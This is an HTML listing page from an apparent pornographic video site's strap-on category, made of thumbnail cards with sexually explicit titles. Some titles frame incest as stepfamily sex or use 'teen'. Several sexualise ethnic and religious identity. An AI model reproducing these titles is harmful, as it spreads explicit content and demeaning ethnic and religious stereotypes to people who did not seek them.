

--- FILE ---
content_type: text/html
request_url: https://4kmarathisexvideo.com/en/category/5767224/Strap-on/popular/1/
body_size: 9406
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Explore the hottest Marathi Strap-on Sex Videos on this popular porn site</title>
        <meta name="description" content="Enjoy a wide selection of free and premium Strap-on videos for pleasurable viewing!" />
        <link rel="alternate" hreflang="en" href="/en/category/5767224/Strap-on/popular/1/" />
 
        <link rel="canonical" href="https://4kmarathisexvideo.com/en/category/5767224/Strap-on/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=5767224;</script>
<script src="/js/5QVxBFDerz41Wj4wwLVJOH.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">4k<span>Marathi Sex</span>Video</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="HOME" target="_self"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                
                <div class="title-sort">
                    
                    <h1>Strap-on @ 4k Marathi Sex Video</h1>
                    
                    <div class="sort">
                        <span><i class="la la-sort"></i></span>
                        <a href="/en/category/5767224/Strap-on/popular/1/" title="By: POPULAR" target="_self"><i class="la la-eye"></i></a>
                        <a href="/en/category/5767224/Strap-on/latest/1/" title="By: DATE" target="_self"><i class="la la-calendar-o"></i></a>
                    </div>
                    
                </div>
                
                
    
                <div class="thumbs-container">
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637938694362/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed105494d8da" src="/thumbs/362/3824942637938694362_0.jpg" alt="desi Wife fucking husband ass using strapon and jerking him" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1692</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>desi Wife fucking husband ass using strapon and jerking him</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733510973650/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb99370f8d2" src="/thumbs/650/2705852733510973650_0.jpg" alt="Indian bhabhi" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1588</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:28</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian bhabhi</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731637431769/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb923c4fdd9" src="/thumbs/769/2705852731637431769_0.jpg" alt="Pakistani car ma xxx" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1098</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:34</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Pakistani car ma xxx</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6073879441568654196/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="544ac12bdb3f6374" src="/thumbs/196/6073879441568654196_0.jpg" alt="Beautiful Tamil Sex Therapist Fucks Guy with Strapon and Titty Fucks him" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>44</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Beautiful Tamil Sex Therapist Fucks Guy with Strapon and Titty Fucks him</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548255408983/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251df0ec357" src="/thumbs/983/1426482548255408983_0.jpg" alt="India Summer strapon drilling her stepdaughter Jenna Sativa" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>12</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:15</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>India Summer strapon drilling her stepdaughter Jenna Sativa</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8475330767318748971/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="759e6c6dbbf90f2b" src="/thumbs/971/8475330767318748971_0.jpg" alt="Egyptian Wife With Indian Sissy" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>10</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:24</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Egyptian Wife With Indian Sissy</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958833906822097/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e000f2bd1" src="/thumbs/97/13554958833906822097_0.jpg" alt="India puts the big dildo inside Jennas wet pussy" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>84</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:15</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>India puts the big dildo inside Jennas wet pussy</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895598307247/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75158c927af" src="/thumbs/247/1892856895598307247_0.jpg" alt="ARAB Muslim HIJAB Turbanli  Girl 1 - NV" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>70</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>ARAB Muslim HIJAB Turbanli  Girl 1 - NV</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897027180112/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751adf40650" src="/thumbs/112/1892856897027180112_0.jpg" alt="Solo" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>49</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:28</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Solo</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895843129036/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7516760d6cc" src="/thumbs/36/1892856895843129036_0.jpg" alt="Brunette Indian Goddess Strips" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:54</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Brunette Indian Goddess Strips</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546587644984/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2517ba6b438" src="/thumbs/984/1426482546587644984_0.jpg" alt="Hindi dirty talk and hardcore strapon big boobs Our Business Is Private" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>16</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hindi dirty talk and hardcore strapon big boobs Our Business Is Private</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897268320360/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751bc538868" src="/thumbs/360/1892856897268320360_0.jpg" alt="CIA Yankee American Copwomen feminize Arab Terrorist" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>63</span></li>
                                    <li><i class="la la-clock-o"></i> <span>21:11</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>CIA Yankee American Copwomen feminize Arab Terrorist</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734321593868/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9c3c20e0c" src="/thumbs/868/2705852734321593868_0.jpg" alt="Bengali girl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>63</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:42</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Bengali girl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15719297685907924632/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="da2629f5ff296698" src="/thumbs/632/15719297685907924632_0.jpg" alt="Kinky indian Bhabhi fucking gay devar with strap-on" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>59</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Kinky indian Bhabhi fucking gay devar with strap-on</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14644255973208576516/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="cb3ad93812fd5204" src="/thumbs/516/14644255973208576516_0.jpg" alt="Teen Tamil Lesbian Cutties Strapon Fucking Sharing Huge Toy" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Teen Tamil Lesbian Cutties Strapon Fucking Sharing Huge Toy</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8822634001970522904/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7a704ae166bc6b18" src="/thumbs/904/8822634001970522904_0.jpg" alt="desi Wife fucking husband ass using strapon and jerking him" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>55</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>desi Wife fucking husband ass using strapon and jerking him</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7748385645306065832/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6b87cbb1133433a8" src="/thumbs/832/7748385645306065832_0.jpg" alt="indian Milf fucking husband butt using strapon and hand-job him" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>57</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>indian Milf fucking husband butt using strapon and hand-job him</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6364148986697840321/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5851ffc8e1c976c1" src="/thumbs/321/6364148986697840321_0.jpg" alt="Cute Desi Sex Therapist Fucks Guy with Strapon and Titty Fucks him" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cute Desi Sex Therapist Fucks Guy with Strapon and Titty Fucks him</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4393244063319455858/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3cf7f032fdbff872" src="/thumbs/858/4393244063319455858_0.jpg" alt="Lesbian Porn Indian Cutties Strap-on Fucking In Privacy" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>10</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:57</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Lesbian Porn Indian Cutties Strap-on Fucking In Privacy</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4343768322827709991/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3c482a467cbd6e27" src="/thumbs/991/4343768322827709991_0.jpg" alt="Indian wife fucks her stepson" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:58</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian wife fucks her stepson</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3791125760695284924/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="349cc8cb091334bc" src="/thumbs/924/3791125760695284924_0.jpg" alt="Hindi Version - Lesbian aunty Manju strap-on fuck Lakshmi - Wickedwhims" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>18:57</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hindi Version - Lesbian aunty Manju strap-on fuck Lakshmi - Wickedwhims</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731872231585/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb931c3c0a1" src="/thumbs/585/2705852731872231585_0.jpg" alt="Beautiful Brunette From Bollywood" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>9</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Beautiful Brunette From Bollywood</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958836351764932/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e91ca09c4" src="/thumbs/932/13554958836351764932_0.jpg" alt="Stepmom India caught teen stepdaugter Jenna masturbating on the couch" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>56</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:15</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Stepmom India caught teen stepdaugter Jenna masturbating on the couch</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638942898819/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10906fca83" src="/thumbs/819/3824942638942898819_0.jpg" alt="Strapon Karma Indian Babe Lesbian Porn  Porn" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>21</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Strapon Karma Indian Babe Lesbian Porn  Porn</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734041186383/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b30b604f" src="/thumbs/383/2705852734041186383_0.jpg" alt="Strapon Karma Indian Babe Lesbian Porn" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>25</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Strapon Karma Indian Babe Lesbian Porn</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4127411992600605249/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="39478356dca57241" src="/thumbs/249/4127411992600605249_0.jpg" alt="Strapon Karma Indian Babe Lesbian Porn" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>27</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Strapon Karma Indian Babe Lesbian Porn</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896355605248/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75185ec9b00" src="/thumbs/248/1892856896355605248_0.jpg" alt="Exotic indian Sex Techniques That Help" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>76</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Exotic indian Sex Techniques That Help</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856894274541957/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75109e21985" src="/thumbs/957/1892856894274541957_0.jpg" alt="Indian College Boy Punishing Her Gf" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>59</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:10</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian College Boy Punishing Her Gf</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733785211084/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a3c980cc" src="/thumbs/84/2705852733785211084_0.jpg" alt="Nice couple" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>39</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nice couple</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897928009362/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751e3a59692" src="/thumbs/362/1892856897928009362_0.jpg" alt="Beautiful Brunette From Bollywood" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>87</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Beautiful Brunette From Bollywood</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958836770644895/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33eaac1a39f" src="/thumbs/895/13554958836770644895_0.jpg" alt="India share her experience with strap-ons to stepdaugter Jenna" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>57</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:15</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>India share her experience with strap-ons to stepdaugter Jenna</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733353842182/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98a135606" src="/thumbs/182/2705852733353842182_0.jpg" alt="Gujrati hot Bhabhi ki sady uthake chut dekhi" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>77</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Gujrati hot Bhabhi ki sady uthake chut dekhi</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895946606889/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7516d8bc929" src="/thumbs/889/1892856895946606889_0.jpg" alt="ARAB Muslim HIJAB Turbanli  Girl 1 - NV" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>44</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>ARAB Muslim HIJAB Turbanli  Girl 1 - NV</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637258228451/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102c05c2e3" src="/thumbs/451/3824942637258228451_0.jpg" alt="Lesbo Strapon Domination Redhead Brooklyn Lee" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>15</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Lesbo Strapon Domination Redhead Brooklyn Lee</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732908292450/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb96f84c962" src="/thumbs/450/2705852732908292450_0.jpg" alt="Indian BDSM Fetish Tiedup With Simran Aunty" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>98</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian BDSM Fetish Tiedup With Simran Aunty</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639720467135/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10bec88abf" src="/thumbs/135/3824942639720467135_0.jpg" alt="at your back door" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>71</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:07</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>at your back door</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895633925745/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7515ae8a671" src="/thumbs/745/1892856895633925745_0.jpg" alt="Gorgeous Bollywood dancer" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>77</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:58</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Gorgeous Bollywood dancer</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897260880190/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751bbe2013e" src="/thumbs/190/1892856897260880190_0.jpg" alt="Gujrati hot Bhabhi ki sady uthake chut dekhi" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>87</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Gujrati hot Bhabhi ki sady uthake chut dekhi</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958837454669780/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ed38707d4" src="/thumbs/780/13554958837454669780_0.jpg" alt="Lesbian Anal POV #04 Dana Vespoli, Julia Ann, Phoenix Marie, India Summer, Cherie DeVille" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>60</span></li>
                                    <li><i class="la la-clock-o"></i> <span>21:57</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Lesbian Anal POV #04 Dana Vespoli, Julia Ann, Phoenix Marie, India Summer, Cherie DeVille</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545356219252/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2513240a374" src="/thumbs/252/1426482545356219252_0.jpg" alt="Cute lesbians play and eat pussy on indian blanket in yard" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>78</span></li>
                                    <li><i class="la la-clock-o"></i> <span>22:25</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cute lesbians play and eat pussy on indian blanket in yard</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17791241337315384064/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f6e72fbbf7eddb00" src="/thumbs/64/17791241337315384064_0.jpg" alt="Pegging Arab Cuckold Wife In Hijab" width="400" height="225">
                                </div>
